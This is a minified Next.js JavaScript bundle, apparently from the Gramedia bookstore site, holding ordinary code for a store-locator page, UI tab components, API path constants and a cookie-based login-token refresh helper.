py-2",children:[(0,r.jsxs)("div",{className:"flex w-full items-center justify-between",children:[(0,r.jsx)("p",{className:(0,s.cn)("line-clamp-2 w-[364px] break-words text-l-extrabold",!R&&"w-[181px]"),children:null==e?void 0:e.name}),(0,r.jsx)("div",{className:"flex cursor-pointer",onClick:e=>e.stopPropagation(),children:(0,r.jsx)(m.H8q,{onClick:()=>en(e)})})]}),(0,r.jsx)("p",{className:(0,s.cn)("mt-1 line-clamp-2 w-[364px] shrink-0 break-words text-xs-medium text-neutral-600",!R&&"line-clamp-2 w-[180px]"),children:null==e?void 0:e.address}),(0,r.jsx)("p",{className:"mt-1 text-xs-medium text-neutral-600",children:null==e?void 0:e.open_schedule}),(null==e?void 0:e.type)==="online"&&(0,r.jsx)("div",{className:"flex h-full items-end align-bottom",children:(0,r.jsxs)("div",{className:"flex items-center gap-1",children:[(0,r.jsx)(_.Z,{noLink:!0,isSmall:!0,children:Z("browseStore")}),(0,r.jsx)(x.bLX,{})]})})]})]},t)),!R&&(0,r.jsx)("div",{ref:U})]}),Q&&(0,r.jsx)(P,{})]}),R&&!B&&!Q&&!!X&&K&&(0,r.jsx)("div",{className:"mt-6 text-center",children:(0,r.jsx)(N.Z,{variant:"secondary",size:"medium",onClick:()=>W(),children:Z("loadMore")})}),!y.Z&&R&&(0,r.jsx)(I.default,{isOpen:null==ee?void 0:ee.isOpen,onOpenChange:()=>null==ee?void 0:ee.onClose(),data:V}),!y.Z&&!R&&(0,r.jsx)(T.default,{isOpen:null==ee?void 0:ee.isOpen,onOpenChange:()=>null==ee?void 0:ee.onClose(),data:V})]})},K=()=>{var e,t,n,i,c,d;let{isDesktop:f}=(0,u.Z)(),{t:v}=(0,a.$G)(),x=(0,h.useRouter)(),[b,_]=(0,g.useState)(void 0),{isIntersectingFromTop:A,targetRef:D}=(0,C.M)(),{data:R,isLoading:Z,isIdle:O,hasNextPage:E,fetchNextPage:L,isFetching:V,isFetchingNextPage:F}=G({size:14,keyword:null==x?void 0:null===(e=x.query)||void 0===e?void 0:e.keyword}),z=w(e=>{x.push({query:{...x.query,keyword:e}},void 0,{shallow:!0})},700);(0,g.useEffect)(()=>{!E||!A||Z||V||F||L()},[A,E,L,Z,V,F]);let U=null==R?void 0:null===(i=R.pages)||void 0===i?void 0:null===(n=i.map(e=>null==e?void 0:e.data))||void 0===n?void 0:null===(t=n.flat())||void 0===t?void 0:t.filter(e=>!!e&&Object.keys(e).length),q=(0,j.Z)(),B=e=>{l.OO&&x.push("/store/".concat(e.slug))},J=e=>{null==q||q.onOpen(),_(e)};return(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)("div",{className:"mt-8 flex w-full flex-col gap-1 [.mweb_&]:px-4",children:[(0,r.jsxs)("div",{className:(0,s.cn)("flex w-full items-center justify-between",!f&&"flex-col items-start justify-start gap-2"),children:[(0,r.jsx)("h1",{className:(0,s.cn)("text-4xl-extrabold",!f&&"text-l-extrabold"),"data-testid":"ourStoreTitle",children:v("ourStore")}),(0,r.jsx)(k.Z,{defaultValue:null==x?void 0:null===(c=x.query)||void 0===c?void 0:c.keyword,className:(0,s.cn)("w-[300px]",!f&&"w-full"),placeholder:v("findStoreAndLocation"),onChange:e=>{var t;return z(null==e?void 0:null===(t=e.target)||void 0===t?void 0:t.value)},"data-sentry-element":"SearchInput","data-sentry-source-file":"StoreContentOld.tsx"})]}),(Z||O)&&(0,r.jsx)(P,{}),!y.Z&&(0,r.jsxs)(r.Fragment,{children:[!(null==U?void 0:U.length)&&!Z&&!O&&(0,r.jsx)(M,{keyword:null==x?void 0:null===(d=x.query)||void 0===d?void 0:d.keyword}),!!(null==U?void 0:U.length)&&!Z&&!O&&(0,r.jsxs)("div",{className:(0,s.cn)("mt-8 flex w-full flex-wrap gap-8",!f&&"gap-3"),children:[null==U?void 0:U.map((e,t)=>(0,r.jsxs)(S.Zb,{onClick:()=>B(e),className:(0,s.cn)("flex h-[148px] w-full max-w-[592px] items-center px-8 [.dweb_&]:hover:shadow-none",!f&&"px-2",!l.OO&&"cursor-default"),children:[(0,r.jsx)(p.Z,{src:o.D7,alt:"store",width:148,height:148}),(0,r.jsxs)("div",{className:"flex w-full flex-col px-4 py-2",children:[(0,r.jsxs)("div",{className:"flex w-full items-center justify-between",children:[(0,r.jsx)("p",{className:(0,s.cn)("line-clamp-2 w-[364px] break-words text-l-extrabold",!f&&"w-[181px]"),children:null==e?void 0:e.name}),(0,r.jsx)("div",{className:"flex cursor-pointer",onClick:e=>e.stopPropagation(),children:(0,r.jsx)(m.H8q,{onClick:()=>J(e)})})]}),(0,r.jsx)("p",{className:(0,s.cn)("mt-3 line-clamp-2 h-[32px] w-[364px] break-words text-xs-medium text-neutral-600",!f&&"line-clamp-2 w-[180px]"),children:null==e?void 0:e.address}),(0,r.jsx)("p",{className:"mt-2 text-xs-medium text-neutral-600",children:null==e?void 0:e.open_schedule})]})]},t)),!f&&(0,r.jsx)("div",{ref:D})]}),F&&(0,r.jsx)(P,{})]}),f&&!Z&&!F&&!!U&&E&&(0,r.jsx)("div",{className:"mt-6 text-center",children:(0,r.jsx)(N.Z,{variant:"secondary",size:"medium",onClick:()=>L(),children:v("loadMore")})}),!y.Z&&f&&(0,r.jsx)(I.default,{isOpen:null==q?void 0:q.isOpen,onOpenChange:()=>null==q?void 0:q.onClose(),data:b}),!y.Z&&!f&&(0,r.jsx)(T.default,{isOpen:null==q?void 0:q.isOpen,onOpenChange:()=>null==q?void 0:q.onClose(),data:b})]})})};let W=()=>{let{isDesktop:e}=(0,u.Z)(),{t}=(0,a.$G)();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(f.b,{pathname:"/store",title:t("ourStore"),ogImageUrl:i.Z.src,"data-sentry-element":"HeadMetaData","data-sentry-source-file":"store.tsx"}),e&&(0,r.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto space-x-8 [.dweb_&]:mt-6 [.dweb_&]:px-4",children:(0,r.jsx)(d.aG,{className:"mb-2 mt-4",children:(0,r.jsxs)(d.Jb,{children:[(0,r.jsx)(d.gN,{href:"/","data-testid":"BreadcrumbsItemHome",children:t("home")}),(0,r.jsx)(d.gN,{href:"/about",isCurrent:!0,children:t("ourStore")})]})})}),(0,r.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto [.dweb_&]:mt-8 [.dweb_&]:px-4  [.mweb_&]:pb-7",children:(0,r.jsxs)("div",{className:(0,s.cn)("w-full overflow-hidden  bg-white"),children:[(0,r.jsx)("div",{className:(0,s.cn)("relative w-full object-cover",e?"h-[304px]":"h-[104px]"),children:(0,r.jsx)(p.Z,{fill:!0,sizes:o.IF,alt:"illustration",errorClassName:"object-contain",className:(0,s.cn)("object-cover",e?"max-h-[304px]":"max-h-[104px]"),src:"https://static.gramedia.net/_next/static/media/our-store-banner.4fbacd2a.png","data-sentry-element":"Image","data-sentry-source-file":"store.tsx"})}),l.PO?(0,r.jsx)(H,{}):(0,r.jsx)(K,{})]})})]})};W.Layout=c.Z,W.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearchAction:!1,title:" ",showTitleScrollPost:191,withCart:!1},pageIsGreyBgMweb:!1,withBottomNavbar:!1};var Y=!0,Q=(0,v.Z)(W)},66432:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90535)},43278:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(78845)},412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(50887)},70986:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(39583)},71082:function(e,t,n){"use strict";n.d(t,{Zb:function(){return o},aY:function(){return l}});var r=n(52676),a=n(75271),i=n(51298);let o=a.forwardRef((e,t)=>{let{className:n,disabled:a,...o}=e;return(0,r.jsx)("div",{ref:t,className:(0,i.cn)("flex-shrink-0 rounded-m border-[1px] border-neutral-150 bg-white ",a?"pointer-events-none":"cursor-pointer transition-all duration-200 ease-in-out [.dweb_&]:hover:shadow-2",n),...o})});o.displayName="Card";let l=a.forwardRef((e,t)=>{let{className:n,...a}=e;return(0,r.jsx)("div",{ref:t,className:n,...a})});l.displayName="CardContent",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardHeader",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardFooter"},34306:function(e,t,n){"use strict";n.d(t,{n:function(){return l},M:function(){return s}});var r=n(52676),a=n(75271),i=n(51298);let o=(0,a.forwardRef)((e,t)=>{let{className:n,...a}=e;return(0,r.jsx)("div",{ref:t,className:(0,i.cn)("absolute bottom-4 left-0 h-2 w-full",n),...a})});o.displayName="InfiniteScrollTarget";var l=o,s=()=>{var e,t;let{entry:n,isIntersecting:r,ref:i}=function(){var e;let{threshold:t=0,root:n=null,rootMargin:r="0%",freezeOnceVisible:i=!1,initialIsIntersecting:o=!1,onChange:l}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[s,u]=(0,a.useState)(null),[c,d]=(0,a.useState)(()=>({isIntersecting:o,entry:void 0})),f=(0,a.useRef)();f.current=l;let p=(null===(e=c.entry)||void 0===e?void 0:e.isIntersecting)&&i;(0,a.useEffect)(()=>{let e;if(!s||!("IntersectionObserver"in window)||p)return;let a=new IntersectionObserver(t=>{let n=Array.isArray(a.thresholds)?a.thresholds:[a.thresholds];t.forEach(t=>{let r=t.isIntersecting&&n.some(e=>t.intersectionRatio>=e);d({isIntersecting:r,entry:t}),f.current&&f.current(r,t),r&&i&&e&&(e(),e=void 0)})},{threshold:t,root:n,rootMargin:r});return a.observe(s),()=>{a.disconnect()}},[s,JSON.stringify(t),n,r,p,i]);let v=(0,a.useRef)(null);(0,a.useEffect)(()=>{var e;s||null===(e=c.entry)||void 0===e||!e.target||i||p||v.current===c.entry.target||(v.current=c.entry.target,d({isIntersecting:o,entry:void 0}))},[s,c.entry,i,p,o]);let m=[u,!!c.isIntersecting,c.entry];return m.ref=m[0],m.isIntersecting=m[1],m.entry=m[2],m}({}),o=(null!==(t=null==n?void 0:null===(e=n.boundingClientRect)||void 0===e?void 0:e.top)&&void 0!==t?t:-1)>0;return{targetRef:i,entry:n,isIntersecting:r,isFromTop:o,isIntersectingFromTop:r&&o}}},97143:function(e,t,n){"use strict";n.d(t,{$R:function(){return d},$b:function(){return ev},Bu:function(){return eh},Bv:function(){return G},Bx:function(){return l},Cc:function(){return J},FR:function(){return f},G0:function(){return ec},GA:function(){return x},GF:function(){return R},I6:function(){return $},Jn:function(){return i},MO:function(){return U},MS:function(){return q},NI:function(){return ee},NR:function(){return en},O8:function(){return h},OP:function(){return I},Ol:function(){return L},Q6:function(){return Y},U7:function(){return M},UV:function(){return ef},Ue:function(){return P},WR:function(){return E},X7:function(){return k},YD:function(){return a},Yz:function(){return u},Z:function(){return y},Zm:function(){return S},__:function(){return em},a$:function(){return eg},a1:function(){return Z},aJ:function(){return ed},b3:function(){return eu},cX:function(){return el},d3:function(){return m},e5:function(){return _},fK:function(){return ea},fb:function(){return c},fe:function(){return er},g8:function(){return b},hH:function(){return K},hK:function(){return ey},hV:function(){return F},ix:function(){return N},l5:function(){return B},mY:function(){return ep},o6:function(){return C},oJ:function(){return T},oW:function(){return v},o_:function(){return V},oh:function(){return p},p:function(){return s},pb:function(){return H},pl:function(){return g},pv:function(){return Q},pw:function(){return et},qc:function(){return ei},sP:function(){return A},sV:function(){return r},sq:function(){return eo},tB:function(){return eb},tc:function(){return es},uF:function(){return W},vm:function(){return O},vp:function(){return w},wm:function(){return j},xW:function(){return o},ye:function(){return z},yl:function(){return X},zm:function(){return D},zp:function(){return ex}});let r="api/v2/public/products",a="api/v2/public/product-detail-meta",i="api/v2/public/product-detail-variants",o="api/v2/public/product-detail-warehouses",l="api/v2/cart-count",s="api/v2/public/search-result-product",u="api/v2/public/search-result-author",c="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",p="api/v2/public/announcements",v="api/v2/public/vendor",m="api/v2/public/promo-list",x="api/v2/public/flashsale",h="api/v2/users/myvalue/points/history",g="api/v2/public/homepage/sections",b="api/v2/public/products/last-seen",y="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",j="api/v2/public/stores/[slug]/products",N="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",k="api/v2/public/stores/[slug]/products/[product_meta_slug]",_="api/v2/public/promo-products/[slug]",S="api/v2/public/sections",C="api/v2/public/product-recommendations",A="api/v2/public/featured-categories-preview",I="api/v2/public/featured-category",T="api/v2/public/parent-category",D="api/v2/add-to-cart",R="api/v2/cart/cart-items",Z="api/v2/cart/cart-item-status",O="api/v2/cart/summary",M="api/v2/order/summary",E="api/v2/order/process-to-checkout",L="api/v2/order/couriers",P="api/v2/order/process-to-payment",V="api/v2/payments",F="api/v2/order/items/status",z="api/v2/payments/payment-methods",U="api/v2/promo-codes",q="api/v2/order",B="api/v2/public/featured-categories",G="api/v2/users/address",J="api/v2/users/address-check",H="api/v2/users/myvalue/points",K="api/v2/districts",W="api/v2/postal-code",Y="api/v2/profile/wishlists/ids",Q="api/v2/profile/wishlists",$="api/v2/profile/transactions",X="api/v2/public/payments/instructions",ee="api/v2/public/order-status",et="api/v2/public/auth/register",en="api/v2/public/auth/login",er="api/v2/public/auth/sso",ea="api/v2/public/auth/forgot-password",ei="api/v2/public/auth/reset-password",eo="api/v2/users/profile",el="api/v2/resources",es="api/v2/public/stores",eu="api/v2/public/blogs",ec="api/v2/public/token/verification-status",ed="api/v2/public/token/verification",ef="/api/v2/public/token/send-verification-email",ep="api/v2/public/vouchers",ev="api/v2/public/search/recommendations",em="api/v2/public/reviews/summary",ex="api/v2/reviews/status",eh="api/v2/reviews",eg="api/v2/users/register/additional-info",eb="api/v2/public/socialhub/events",ey="api/v2/public/homepage/best-selling-categories"},62476:function(e,t,n){"use strict";n.d(t,{AD:function(){return s},BJ:function(){return l},OO:function(){return f},P7:function(){return o},PO:function(){return v},PU:function(){return d},YO:function(){return i},c2:function(){return r},oS:function(){return u},qj:function(){return a},u6:function(){return p},xT:function(){return c}});let r=!0,a=!0,i=!0,o=!0,l=!0,s=!0,u=!0,c=!0,d=!0,f=!0,p=!1,v=!0},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return m},C_:function(){return w},E2:function(){return ea},EK:function(){return C},Ef:function(){return er},F2:function(){return c},FS:function(){return s},Fv:function(){return y},G2:function(){return S},GH:function(){return q},Gm:function(){return x},HU:function(){return O},IK:function(){return M},Iq:function(){return I},J0:function(){return X},JR:function(){return H},Jh:function(){return Z},LG:function(){return en},Mg:function(){return Q},N1:function(){return j},OE:function(){return u},Q2:function(){return E},RC:function(){return Y},RZ:function(){return A},TL:function(){return b},Tv:function(){return U},Ul:function(){return a},VY:function(){return L},Xh:function(){return P},YH:function(){return d},Ye:function(){return B},aW:function(){return k},bQ:function(){return r},bl:function(){return T},cL:function(){return i},d4:function(){return J},fZ:function(){return _},gk:function(){return f},iO:function(){return v},is:function(){return N},jC:function(){return V},kX:function(){return F},li:function(){return p},n5:function(){return ee},nm:function(){return o},o4:function(){return l},oQ:function(){return g},r$:function(){return D},rK:function(){return G},tH:function(){return z},tn:function(){return et},vp:function(){return h},xQ:function(){return K},xf:function(){return $},zM:function(){return R},z_:function(){return W}});let r="products",a="productsSectionRecommendation",i="authors",o="promo",l="address",s="addressDetail",u="addressCheck",c="flashSaleList",d="myValueHistory",f="sectionRecommendation",p="searchResultProduct",v="searchSuggestion",m="keywordRecommendation",x="highlightMenu",h="announcement",g="bestSeller",b="bestSellerCategories",y="lastSeenProduct",w="vendorList",j="blogList",N="productRecommendations",k="productDetailWarehouses",_="productDetailVariant",S="addToCart",C="cartCount",A="cartItems",I="cartItemStatus",T="ordersPayments",D="orderItemsStatus",R="cartSummary",Z="checkoutSummary",O="cartDelete",M="cartUpdateItemQuantity",E="promoCodes",L="processToCheckout",P="districts",V="postalCode",F="orderList",z="orderStatusList",U="orderTrackShipping",q="processToPayment",B="paymentDetail",G="couriers",J="createOrder",H="wishlistsIds",K="putWishlists",W="getWishlists",Y="orderDetail",Q="paymentInstruction",$="storeList",X="myValuePoint",ee="emailVerificationStatus",et="productDetailReview",en="reviewSummary",er="reviewStatus",ea="eventLst"},99031:function(e,t,n){"use strict";n.d(t,{D8:function(){return d},K5:function(){return h},Md:function(){return s},VN:function(){return i},XW:function(){return x},ZV:function(){return f},Zb:function(){return o},az:function(){return v},be:function(){return a},iH:function(){return r},qI:function(){return c},rn:function(){return l},uM:function(){return p},uT:function(){return m},vl:function(){return u},wM:function(){return g}});let r="success",a="internal_server_error",i="not_found",o="result_not_found",l="changes_in_cart",s="changes_in_order_items",u="cart_is_empty",c="invalid_creditcard_credentials",d="invalid_credit_card",f="invalid_minimum_amount",p="invalid_maximum_amount",v="promo_code_invalid",m="promo_code_ineligible",x={FAILED:"FAILED",VERIFIED:"VERIFIED"},h="AMOUNT_BELOW_MINIMUM_LIMIT",g="AMOUNT_ABOVE_MAXIMUM_LIMIT"},72851:function(e,t,n){"use strict";var r=n(75271);t.Z=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],[t,n]=(0,r.useState)(e);return(0,r.useEffect)(()=>{n(e)},[e]),{isOpen:t,onOpen:()=>{n(!0)},onClose:()=>{n(!1)},onToggle:()=>{n(!t)}}}},46298:function(e,t,n){"use strict";n.d(t,{T:function(){return a}});var r=n(39917);function a(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(83905),a=n(39917),i=n(99031),o=n(62412),l=n(46298);function s(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function u(e,t){if(!e||s(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,o.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==i.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function c(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:i}=t();if(!r&&!i)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!i)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&i&&!s((0,l.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(i){let e=(0,l.T)(i);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:o}=await u(i,e);if(o)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,a.o)(t),i=(0,a.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:i}),!s(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:a,message:i}=await c({loadToken:()=>{var n,a;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(a=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==a?a:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:a,refreshTokenPayload:i}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",a,{expires:new Date(1e3*i.exp)})}});return{accessToken:n,isUnauthorized:a,message:i}}},1246:function(e){e.exports={icon:"SearchInput_icon___DB0Z",input:"SearchInput_input__hmS0W"}},58958:function(e,t,n){"use strict";n.d(t,{B:function(){return s}});var r=n(75271),a=n(53405),i=n(95285),o=n(6875),l=n(52676);function s(e){let t=e+"CollectionProvider",[n,s]=(0,a.b)(t),[u,c]=n(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:n}=e,a=r.useRef(null),i=r.useRef(new Map).current;return(0,l.jsx)(u,{scope:t,itemMap:i,collectionRef:a,children:n})};d.displayName=t;let f=e+"CollectionSlot",p=r.forwardRef((e,t)=>{let{scope:n,children:r}=e,a=c(f,n),s=(0,i.e)(t,a.collectionRef);return(0,l.jsx)(o.g7,{ref:s,children:r})});p.displayName=f;let v=e+"CollectionItemSlot",m="data-radix-collection-item",x=r.forwardRef((e,t)=>{let{scope:n,children:a,...s}=e,u=r.useRef(null),d=(0,i.e)(t,u),f=c(v,n);return r.useEffect(()=>(f.itemMap.set(u,{ref:u,...s}),()=>void f.itemMap.delete(u))),(0,l.jsx)(o.g7,{[m]:"",ref:d,children:a})});return x.displayName=v,[{Provider:d,Slot:p,ItemSlot:x},function(t){let n=c(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${m}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},s]}},90386:function(e,t,n){"use strict";n.d(t,{gm:function(){return i}});var r=n(75271);n(52676);var a=r.createContext(void 0);function i(e){let t=r.useContext(a);return e||t||"ltr"}},13995:function(e,t,n){"use strict";n.d(t,{Pc:function(){return w},ck:function(){return D},fC:function(){return T}});var r=n(75271),a=n(95061),i=n(58958),o=n(95285),l=n(53405),s=n(51347),u=n(74087),c=n(67845),d=n(3422),f=n(90386),p=n(52676),v="rovingFocusGroup.onEntryFocus",m={bubbles:!1,cancelable:!0},x="RovingFocusGroup",[h,g,b]=(0,i.B)(x),[y,w]=(0,l.b)(x,[b]),[j,N]=y(x),k=r.forwardRef((e,t)=>(0,p.jsx)(h.Provider,{scope:e.__scopeRovingFocusGroup,children:(0,p.jsx)(h.Slot,{scope:e.__scopeRovingFocusGroup,children:(0,p.jsx)(_,{...e,ref:t})})}));k.displayName=x;var _=r.forwardRef((e,t)=>{let{__scopeRovingFocusGroup:n,orientation:i,loop:l=!1,dir:s,currentTabStopId:x,defaultCurrentTabStopId:h,onCurrentTabStopIdChange:b,onEntryFocus:y,preventScrollOnEntryFocus:w=!1,...N}=e,k=r.useRef(null),_=(0,o.e)(t,k),S=(0,f.gm)(s),[C=null,A]=(0,d.T)({prop:x,defaultProp:h,onChange:b}),[T,D]=r.useState(!1),R=(0,c.W)(y),Z=g(n),O=r.useRef(!1),[M,E]=r.useState(0);return r.useEffect(()=>{let e=k.current;if(e)return e.addEventListener(v,R),()=>e.removeEventListener(v,R)},[R]),(0,p.jsx)(j,{scope:n,orientation:i,dir:S,loop:l,currentTabStopId:C,onItemFocus:r.useCallback(e=>A(e),[A]),onItemShiftTab:r.useCallback(()=>D(!0),[]),onFocusableItemAdd:r.useCallback(()=>E(e=>e+1),[]),onFocusableItemRemove:r.useCallback(()=>E(e=>e-1),[]),children:(0,p.jsx)(u.WV.div,{tabIndex:T||0===M?-1:0,"data-orientation":i,...N,ref:_,style:{outline:"none",...e.style},onMouseDown:(0,a.M)(e.onMouseDown,()=>{O.current=!0}),onFocus:(0,a.M)(e.onFocus,e=>{let t=!O.current;if(e.target===e.currentTarget&&t&&!T){let t=new CustomEvent(v,m);if(e.currentTarget.dispatchEvent(t),!t.defaultPrevented){let e=Z().filter(e=>e.focusable);I([e.find(e=>e.active),e.find(e=>e.id===C),...e].filter(Boolean).map(e=>e.ref.current),w)}}O.current=!1}),onBlur:(0,a.M)(e.onBlur,()=>D(!1))})})}),S="RovingFocusGroupItem",C=r.forwardRef((e,t)=>{let{__scopeRovingFocusGroup:n,focusable:i=!0,active:o=!1,tabStopId:l,...c}=e,d=(0,s.M)(),f=l||d,v=N(S,n),m=v.currentTabStopId===f,x=g(n),{onFocusableItemAdd:b,onFocusableItemRemove:y}=v;return r.useEffect(()=>{if(i)return b(),()=>y()},[i,b,y]),(0,p.jsx)(h.ItemSlot,{scope:n,id:f,focusable:i,active:o,children:(0,p.jsx)(u.WV.span,{tabIndex:m?0:-1,"data-orientation":v.orientation,...c,ref:t,onMouseDown:(0,a.M)(e.onMouseDown,e=>{i?v.onItemFocus(f):e.preventDefault()}),onFocus:(0,a.M)(e.onFocus,()=>v.onItemFocus(f)),onKeyDown:(0,a.M)(e.onKeyDown,e=>{if("Tab"===e.key&&e.shiftKey){v.onItemShiftTab();return}if(e.target!==e.currentTarget)return;let t=function(e,t,n){var r;let a=(r=e.key,"rtl"!==n?r:"ArrowLeft"===r?"ArrowRight":"ArrowRight"===r?"ArrowLeft":r);if(!("vertical"===t&&["ArrowLeft","ArrowRight"].includes(a))&&!("horizontal"===t&&["ArrowUp","ArrowDown"].includes(a)))return A[a]}(e,v.orientation,v.dir);if(void 0!==t){if(e.metaKey||e.ctrlKey||e.altKey||e.shiftKey)return;e.preventDefault();let a=x().filter(e=>e.focusable).map(e=>e.ref.current);if("last"===t)a.reverse();else if("prev"===t||"next"===t){var n,r;"prev"===t&&a.reverse();let i=a.indexOf(e.currentTarget);a=v.loop?(n=a,r=i+1,n.map((e,t)=>n[(r+t)%n.length])):a.slice(i+1)}setTimeout(()=>I(a))}})})})});C.displayName=S;var A={ArrowLeft:"prev",ArrowUp:"prev",ArrowRight:"next",ArrowDown:"next",PageUp:"first",Home:"first",PageDown:"last",End:"last"};function I(e,t=!1){let n=document.activeElement;for(let r of e)if(r===n||(r.focus({preventScroll:t}),document.activeElement!==n))return}var T=k,D=C},87292:function(e,t,n){"use strict";n.d(t,{VY:function(){return D},aV:function(){return I},fC:function(){return A},xz:function(){return T}});var r=n(75271),a=n(95061),i=n(53405),o=n(13995),l=n(98832),s=n(74087),u=n(90386),c=n(3422),d=n(51347),f=n(52676),p="Tabs",[v,m]=(0,i.b)(p,[o.Pc]),x=(0,o.Pc)(),[h,g]=v(p),b=r.forwardRef((e,t)=>{let{__scopeTabs:n,value:r,onValueChange:a,defaultValue:i,orientation:o="horizontal",dir:l,activationMode:p="automatic",...v}=e,m=(0,u.gm)(l),[x,g]=(0,c.T)({prop:r,onChange:a,defaultProp:i});return(0,f.jsx)(h,{scope:n,baseId:(0,d.M)(),value:x,onValueChange:g,orientation:o,dir:m,activationMode:p,children:(0,f.jsx)(s.WV.div,{dir:m,"data-orientation":o,...v,ref:t})})});b.displayName=p;var y="TabsList",w=r.forwardRef((e,t)=>{let{__scopeTabs:n,loop:r=!0,...a}=e,i=g(y,n),l=x(n);return(0,f.jsx)(o.fC,{asChild:!0,...l,orientation:i.orientation,dir:i.dir,loop:r,children:(0,f.jsx)(s.WV.div,{role:"tablist","aria-orientation":i.orientation,...a,ref:t})})});w.displayName=y;var j="TabsTrigger",N=r.forwardRef((e,t)=>{let{__scopeTabs:n,value:r,disabled:i=!1,...l}=e,u=g(j,n),c=x(n),d=S(u.baseId,r),p=C(u.baseId,r),v=r===u.value;return(0,f.jsx)(o.ck,{asChild:!0,...c,focusable:!i,active:v,children:(0,f.jsx)(s.WV.button,{type:"button",role:"tab","aria-selected":v,"aria-controls":p,"data-state":v?"active":"inactive","data-disabled":i?"":void 0,disabled:i,id:d,...l,ref:t,onMouseDown:(0,a.M)(e.onMouseDown,e=>{i||0!==e.button||!1!==e.ctrlKey?e.preventDefault():u.onValueChange(r)}),onKeyDown:(0,a.M)(e.onKeyDown,e=>{[" ","Enter"].includes(e.key)&&u.onValueChange(r)}),onFocus:(0,a.M)(e.onFocus,()=>{let e="manual"!==u.activationMode;v||i||!e||u.onValueChange(r)})})})});N.displayName=j;var k="TabsContent",_=r.forwardRef((e,t)=>{let{__scopeTabs:n,value:a,forceMount:i,children:o,...u}=e,c=g(k,n),d=S(c.baseId,a),p=C(c.baseId,a),v=a===c.value,m=r.useRef(v);return r.useEffect(()=>{let e=requestAnimationFrame(()=>m.current=!1);return()=>cancelAnimationFrame(e)},[]),(0,f.jsx)(l.z,{present:i||v,children:({present:n})=>(0,f.jsx)(s.WV.div,{"data-state":v?"active":"inactive","data-orientation":c.orientation,role:"tabpanel","aria-labelledby":d,hidden:!n,id:p,tabIndex:0,...u,ref:t,style:{...e.style,animationDuration:m.current?"0s":void 0},children:n&&o})})});function S(e,t){return`${e}-trigger-${t}`}function C(e,t){return`${e}-content-${t}`}_.displayName=k;var A=b,I=w,T=N,D=_}},function(e){e.O(0,[5171,7195,6344,2057,2218,6149,1238,8526,4517,7048,7058,6823,5219,1473,6113,6984,6598,2022,240,2888,9774,179],function(){return e(e.s=64385)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/8031.d2e8b87ebc257f97.js
body_size: 5245
content:
